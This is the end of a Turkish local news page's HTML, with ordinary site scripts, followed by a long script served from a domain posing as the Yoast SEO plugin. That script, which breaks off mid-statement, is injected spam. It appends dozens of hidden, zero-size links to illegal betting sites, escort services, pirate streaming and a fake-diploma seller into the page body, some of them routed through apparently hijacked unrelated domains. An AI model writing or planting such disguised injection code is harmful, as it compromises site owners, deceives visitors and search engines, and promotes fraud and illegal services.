var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"31f3e2d0e5","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_55991350-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55991350'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-55991350","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_55991350-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="55991350" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/"},"headline":"TEM&#8217;de ticari taksi içinde 4 kaçak Afganlı yakalandı","description":"Kocaeli Polisi yaptığı uygulamada, TEM'de ticari taksi içinde 4 kaçak Afganlı yakaladı. Konu ile ilgili geçilen resmi bilgi notu şöyle:","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2021/07/IMG-20210730-WA0006.jpg","width":1200,"height":630},"datePublished":"2021-07-30T19:11:36+03:00","dateModified":"2021-07-30T19:11:36+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"ASAYİŞ","item":"https://gebzepanorama.com/kategori/asayis/"},{"@type":"ListItem","position":3,"name":"TEM&#8217;de ticari taksi içinde 4 kaçak Afganlı yakalandı","item":"https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1597.js
body_size: 3729
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("ataköy escort");
    a.appendChild(linkText);
    a.title = "ataköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("eskort konya");
    a.appendChild(linkText);
    a.title = "eskort konya";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler 2025");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler 2025";
    a.href = "https://www.slomoparty.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.royalparkwine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.title = "ramadabet";
    a.href = "https://ramadabetgir.com/spec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasusgirisi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahte diploma satın al");
    a.appendChild(linkText);
    a.title = "sahte diploma satın al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://www.studiov3.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://amancyucatan.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.jamaicaredcross.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://clasesdekungfu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://www.mcgoffgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://4xpip.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://snowwater.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://ceteb.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://creditares.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://przedszkole-lubichowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://stgm.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://sevalaya.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://siletnews.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://billfritsch.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://tosafe114.com/");
    a.appendChild(linkText);
    a.title = "https://tosafe114.com/";
    a.href = "https://tosafe114.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://port-protect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet");
    a.appendChild(linkText);
    a.title = "alobet";
    a.href = "https://bimantika.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://tikamobile.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://imverias.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://kingsmotorco.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://kingsmotorco.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "http://www.skolavoderady.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "http://www.skolavoderady.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.zoaroutdoor.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.zoaroutdoor.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.kimstim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.kimstim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://kychristmastree.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://kychristmastree.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://zcts.online/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ars.unila.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://duplasansa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://noitediatransportes.com.br/";
